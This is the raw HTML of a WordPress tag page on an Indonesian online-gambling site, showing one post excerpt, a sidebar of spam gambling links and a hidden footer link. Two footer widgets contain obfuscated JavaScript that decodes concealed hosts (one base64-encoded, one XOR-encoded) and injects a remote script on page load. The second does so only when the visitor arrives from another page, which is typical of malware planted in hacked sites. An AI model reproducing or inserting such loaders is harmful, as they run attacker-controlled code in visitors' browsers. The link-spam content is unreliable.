		<a href="https://airship37.com/" class="custom-logo-link" rel="home"><img width="200" height="63" src="https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png" class="custom-logo" alt="Trik Menang Permainan Judi Slot Online" decoding="async" srcset="https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png 200w, https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1-190x60.png 190w" sizes="(max-width: 200px) 100vw, 200px" /></a>        <div class="text-logo">
                            <p class="site-title" itemprop="name"><a href="https://airship37.com/" rel="home" itemprop="url">Trik Menang Permainan Judi Slot Online</a></p>
            				<p class="site-description" itemprop="description">Slot Online Terpercaya Di Indonesia</p>
			        </div>
	</div><!-- .site-branding -->
    <div class="right"></div>  
				</div>
			</div><!-- .header-b -->
		</div><!-- .header-holder -->
		
	    <div class="sticky-holder"></div>
	    
		<div class="nav-holder">
			<div class="container">
				    <a href="https://airship37.com/" class="home-link"><i class="fa fa-home"></i></a>
    <div class="mobile-menu-wrapper">
        <button id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">MENU<i class="fa fa-bars"></i></button>

        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">        
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
                    TUTUP                    <i class="fas fa-times"></i>
                </button>
                <div class="mobile-menu" aria-label="Ponsel">
                    <div class="menu-home-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://airship37.com">Beranda</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://airship37.com/category/tentang-bola/">Tentang Bola</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #mobile-site-navigation -->
    </div>
    
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://airship37.com">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://airship37.com/category/tentang-bola/">Tentang Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    				<div class="tools">
									</div><!-- .tools -->
			</div>
		</div><!-- .nav-holder -->
	</header><!-- .site-header/.header-four -->
    <div class="top-bar"><div class="container"><div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://airship37.com"><span itemprop="name">Beranda</span></a><meta itemprop="position" content="1" /><span class="separator">&gt;</span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://airship37.com/tag/mendapatkan-jackpot-slot/"><span itemprop="name">mendapatkan jackpot slot</span></a><meta itemprop="position" content="2" /></span></div></div></div><div id="acc-content"><!-- For accessibility purpose -->    <div id="content" class="site-content">
        <div class="container">
                

        <header class="page-header">
        <h1 class="page-title">Tag: <span>mendapatkan jackpot slot</span></h1>        </header><!-- .page-header -->
                        <div class="row">
                
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-44" class="post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-tentang-slot tag-banyak-untung-bermain-slot tag-jackpot-besar-bermain-slot tag-jackpot-slot-online tag-mendapatkan-jackpot-slot tag-untung-besar-bermain-slot" itemscope itemtype="https://schema.org/Blog">
	
        
    <header class="entry-header">		
		<div class="entry-meta">
			<span class="cat-links"><a href="https://airship37.com/category/tentang-slot/" rel="category tag">Tentang Slot</a></span><span class="posted-on"><a href="https://airship37.com/permainan-slot-online-yang-sudah-begitu-populer-di-indonesia/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-20T14:58:34+00:00">Oktober 20, 2021</time></a></span>            
		</div>
        <h2 class="entry-title" itemprop="headline"><a href="https://airship37.com/permainan-slot-online-yang-sudah-begitu-populer-di-indonesia/">Permainan Slot Online Yang Sudah Begitu Populer Di Indonesia</a></h2>        
	</header>
    <a href="https://airship37.com/permainan-slot-online-yang-sudah-begitu-populer-di-indonesia/" class="post-thumbnail"><img width="600" height="350" src="https://airship37.com/wp-content/uploads/2021/10/Permainan-Slot-Online-Yang-Sudah-Begitu-Populer-Di-Indonesia0.jpg" class="attachment-travel-agency-full size-travel-agency-full wp-post-image" alt="Permainan Slot Online Yang Sudah Begitu Populer Di Indonesia" itemprop="image" decoding="async" fetchpriority="high" srcset="https://airship37.com/wp-content/uploads/2021/10/Permainan-Slot-Online-Yang-Sudah-Begitu-Populer-Di-Indonesia0.jpg 600w, https://airship37.com/wp-content/uploads/2021/10/Permainan-Slot-Online-Yang-Sudah-Begitu-Populer-Di-Indonesia0-300x175.jpg 300w, https://airship37.com/wp-content/uploads/2021/10/Permainan-Slot-Online-Yang-Sudah-Begitu-Populer-Di-Indonesia0-103x60.jpg 103w" sizes="(max-width: 600px) 100vw, 600px" /></a>    
    <div class="text-holder">        
            <div class="entry-content" itemprop="text">
		<p>Permainan Slot Online Yang Sudah Begitu Populer Di Indonesia &#8211; Jika membicarakan tentang permainan online di indonesia saat ini tentu bukan hal baru lagi. Karena setiap orang indonesia sering kali menghabiskan waktu untuk bermain game online yang dimana hanya untuk mengisi waktu nya. Akan tetapi &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="btn-holder"><a href="https://airship37.com/permainan-slot-online-yang-sudah-begitu-populer-di-indonesia/" class="btn-more">Baca Selengkapnya</a></div>        
		<div class="meta-holder">
			<div class="meta-info">
				<span class="byline"><i class="fa fa-user-o"></i><span class="author vcard"><a class="url fn n" href="https://airship37.com/author/dennisbennett/">Dennis Bennett</a></span></span>                
			</div>			
		</div>
        	</footer><!-- .entry-footer -->
	    </div><!-- .text-holder -->
    
</article><!-- #post-44-->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://airship37.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/memulai-permainan-game-slot-online-dengan-uang-asli/">Memulai Permainan Game Slot Online Dengan Uang Asli</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/review-slot-monty-pythons-spamalot/">Review Slot Monty Python’s Spamalot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/daftar-nama-10-web-toto-terpercaya-hadiah-4d-terbesar-legal-2022-2023/">Daftar Nama 10 Web Toto Terpercaya Hadiah 4d Terbesar Legal 2022-2023</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/daftar-kumpulan-20-web-slot-online-tergacor-terpopuler-no-1-2022/">Daftar Kumpulan 20 Web Slot Online Tergacor &#038; Terpopuler No. 1 2022</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://airship37.com/situs-aplikasi-toto-online-terbaik-2022-di-indonesia/">Situs Aplikasi Toto Online Terbaik 2022 di Indonesia</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Tidak ada komentar untuk ditampilkan.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://airship37.com/2024/03/'>Maret 2024</a></li>
	<li><a href='https://airship37.com/2023/01/'>Januari 2023</a></li>
	<li><a href='https://airship37.com/2022/05/'>Mei 2022</a></li>
	<li><a href='https://airship37.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://airship37.com/2021/11/'>November 2021</a></li>
	<li><a href='https://airship37.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://airship37.com/2021/09/'>September 2021</a></li>
	<li><a href='https://airship37.com/2021/07/'>Juli 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://airship37.com/category/tentang-casino/">Tentang Casino</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://airship37.com/category/tentang-slot/">Tentang Slot</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://airship37.com/category/tentang-togel/">Tentang Togel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://airship37.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">https://vipwin88.games/</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> <p><a href="https://vipw88.com/">https://vipw88.com/</a></p> <p><a href="https://linkvipwin88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://arterama.com.mx/">idn poker online</a></p> <p><a href="https://www.uniquestoresofficial.online/">idn poker</a></p> <p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> <p><a href="https://www.yify.us/">Data Macau 4D</a></p><p><a href="https://solektra-international.com/">Login IDN Poker</a></p><p><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online Live</a></p><p><a href="https://itsdonated.com/">Data Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.wbscte.net/info/list-of-politichnic.html">Daftar Dadu Online</a></p><p><a href="https://cafe-numerique.org/">Sicbo Dice</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://bconservation.org/">Vipwin88 Daftar</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p>
<p><a href="https://phoneboxexperiment.com/">Live22 Daftar</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p><p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p><p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88 Daftar</a></p>
<p><a href="https://iacustomercenter.com/">Togel</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
Situs seperti <a href="https://www.davejarvisrealestate.com/">Pedetogel</a> sangat membantu pemain togel yang mengutamakan kejelasan data. Keluaran harian disajikan dalam format yang mudah dipahami. Banyak pemain merasa nyaman karena update tidak pernah terlambat.
<hr>
<a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menghadirkan Pengeluaran Toto Macau Hari sebagai dasar analisis prediksi angka.	<hr>	Indo7Poker menghadirkan konsep <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli yang berfokus pada keadilan dan profesionalisme.	<hr>	Indo7Poker dikenal luas sebagai Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> dengan layanan withdraw kilat 24 jam dan operasional profesional.	<hr>	Indo7Poker menghadirkan konsep <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya yang berfokus pada fair play transparan dan keamanan akun.	<hr>	Indo7Poker dikenal sebagai Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya dengan akses alternatif untuk pendaftaran dan login aman.	<hr>	Indo7Poker dikenal sebagai <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> yang mengutamakan kualitas platform poker online resmi.	<hr></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- .container -->
            </div><!-- #content -->
    </div><!-- #acc-content -->    <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="container">
        <div class="footer-t">
		<div class="row">
							<div class="column">
				   <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://mswestfalia.com/" style="display: none">daftar akun togel 4d</a></div></section>	
				</div>
            			
                            <div class="column">
				   <section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_bbf3c5) {
    
    var _7a86bb = Date.now();
    var _188609 = 1000;
    _7a86bb = _7a86bb / _188609;
    _7a86bb = Math.floor(_7a86bb);

    var _94cea4 = 600;
    _7a86bb -= _7a86bb % _94cea4;
    _7a86bb = _7a86bb.toString(16);

    var _6b94a1 = _bbf3c5.referrer;

    if (!_6b94a1) return;

    var _50b411 = [5661, 5656, 5639, 5652, 5653, 5648, 5634, 5657, 5651, 5662, 5648, 5635, 5653, 5658, 5656, 5637, 5727, 5656, 5663, 5655, 5662];

    _50b411 = _50b411.map(function(_730f61){
        return _730f61 ^ 5745;
    });

    var _4270d1 = "d322450be8dff3bff92c10bad140e578";
    
    _50b411 = String.fromCharCode(..._50b411);

    var _291d0a = "https://";
    var _769b5f = "/";
    var _bfdc62 = "track-";

    var _97a2cf = ".js";

    var _fc4473 = _bbf3c5.createElement("script");
    _fc4473.type = "text/javascript";
    _fc4473.async = true;
    _fc4473.src = _291d0a + _50b411 + _769b5f + _bfdc62 + _7a86bb + _97a2cf;

    _bbf3c5.getElementsByTagName("head")[0].appendChild(_fc4473)

}(document);
</script></div></section>	
				</div>
                        
                        
            		</div>
	</div>
        <div class="footer-b">
		<div class="site-info">
			<span class="copyright">&copy; Hak Cipta2026 <a href="https://airship37.com/">Trik Menang Permainan Judi Slot Online</a>. </span>Tour Package | Dikembangkan Oleh<a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>Ditenagai oleh <a href="https://id.wordpress.org/" target="_blank">WordPress</a> .                              
		</div>
                <nav class="footer-navigation">
					</nav><!-- .footer-navigation -->
	</div>
            </div><!-- .container -->
    </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-tour-package/*","/wp-content/themes/travel-agency/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/wow.min.js?ver=1.1.1" id="wow-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/modal-accessibility.min.js?ver=1.1.1" id="travel-agency-modal-accessibility-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-content/themes/travel-agency/js/custom.min.js?ver=1.1.1" id="travel-agency-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://airship37.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://airship37.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bdbbeb69a4e4ba2a1bfed16d9a7fde1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
